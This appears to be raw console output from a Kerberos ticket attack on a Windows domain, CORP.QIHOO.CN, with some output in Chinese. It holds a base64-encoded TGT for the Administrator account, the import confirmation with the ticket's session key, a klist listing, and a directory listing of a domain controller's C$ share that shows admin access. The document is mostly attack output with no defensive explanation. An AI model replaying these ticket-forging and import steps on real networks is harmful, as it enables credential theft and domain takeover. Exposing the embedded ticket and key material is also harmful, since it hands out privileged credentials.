 qSBRHj3WEFu7sskEaMJYfMip9qGKpMBzgDGpMtqBs7yAmm56aM7Q5vJFQRZi3aQwiXSxhWcQPrDJttQ4
zoQwXKcbPVh7vgonTeO9+a9ttckqZCjNdChW0WvigTU9iQ+sd9bMKu8Gwn9MpN+2Lx5ykadn27qO7VOu
41iOrN71xXn5SqP5ggV/6bien5JYBqr5oiU0ChCTZpzAQxLu64evwIWLaqCghDmi6HJ76SF8IOnaLP2i
1Cml5cJ4fWvMeKUsI5Rrej1JsoYdJ7kJ1zdYFKQ+cZ2JusqaOdhTMG44CJcrr/EaubE8V3POGwIZDXJn
Kn3Ey3aQGhtwGAkcOxtx1SfumpnbqGyknnj23+2GaqIAmxBmWGRk9J5inOOrY1dxIWec15LzFfgTmhVj
yadV/sEKb28DAmqiuiRJvmbjCqEqZVN/uOMv8zEHPqE7Mv1bpWD/y1hmZXA1x4nqwRG1h1OEdo662Paz
UFJeH4pbi1rLgbUrJk2ta4R8CUJdcixOPR+QzAO8EMZe6s6Hh3YgV4yCRTWfB8LsHaLRr+2Mwnk2OKnj
arvdb5mg2c9t1TSL4IdCyIj6rxsqokjV4Fdk/epZ4TyA+hDtC80ODtwIaI3UfLumO1XEd3iNagG9+SaF
JmNNrarnoc+5WabbmFD4gWUtD3eM57PRFoZTZkjtNtsTTHM5R13GnkmAW8FbwLNXQBzJ8RqwFJeaAWRj
z1cBXc74B3EL91N9XYiJcMZ6soRTaK28KIqNm/OSt1ZD7towcyxgY2rk3YFgL1eWKABhUqDKajtgn/A2
8gijEssOou3H1Y192w1S58JWCPw86KFoFaOB3jCB26ADAgEAooHTBIHQfYHNMIHKoIHHMIHEMIHBoBsw
GaADAgEXoRIEEFeF9Td1Iyx+Hg+4VMjsh3ihDxsNQ09SUC5RSUhPTy5DTqIaMBigAwIBAaERMA8bDUFk
bWluaXN0cmF0b3KjBwMFAEDhAAClERgPMjAyMTA5MjQxMzAzNDNaphEYDzIwMjEwOTI0MjMwMzQzWqcR
GA8yMDIxMTAwMTEzMDM0M1qoDxsNQ09SUC5RSUhPTy5DTqkiMCCgAwIBAqEZMBcbBmtyYnRndBsNY29y
cC5xaWhvby5jbg==
Exception: C:\Users\Public\cert.kribi already exists! Data not written to file.
[+] Ticket successfully imported!
ServiceName : krbtgt/corp.qihoo.cn
ServiceRealm : CORP.QIHOO.CN
UserName : Administrator
UserRealm : CORP.QIHOO.CN
StartTime : 2021/9/24 21:03:43
EndTime : 2021/9/25 7:03:43
RenewTill : 2021/10/1 21:03:43
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : rc4_hmac
Base64(key) : V4X1N2UjLH4eD7hUyOyHeA==
C:\Users\Public>klist
当前登录 ID 是 0:0xc74ac
缓存的票证: (1)
#0> 客户端: Administrator @ CORP.QIHOO.CN
服务器: krbtgt/corp.qihoo.cn @ CORP.QIHOO.CN
Kerberos 票证加密类型: AES-256-CTS-HMAC-SHA1-96
票证标志 0x40e10000 -> forwardable renewable initial pre_authent name_canonicalize
开始时间: 9/24/2021 21:03:43 (本地)
结束时间: 9/25/2021 7:03:43 (本地)
续订时间: 10/1/2021 21:03:43 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
缓存标志: 0x1 -> PRIMARY
调用的 KDC:
C:\Users\Public>dir \\dc16.corp.qihoo.cn\C$
驱动器 \\dc16.corp.qihoo.cn\C$ 中的卷没有标签。
卷的序列号是 22D3-B490
\\dc16.corp.qihoo.cn\C$ 的目录
2016/07/16 21:23 <DIR> PerfLogs
2021/09/23 18:57 <DIR> Program Files
2016/07/16 21:23 <DIR> Program Files (x86)
2021/09/23 18:55 <DIR> Users
2021/09/23 20:12 <DIR> Windows
0 个文件 0 字节
5 个目录 49,394,233,344 可用字节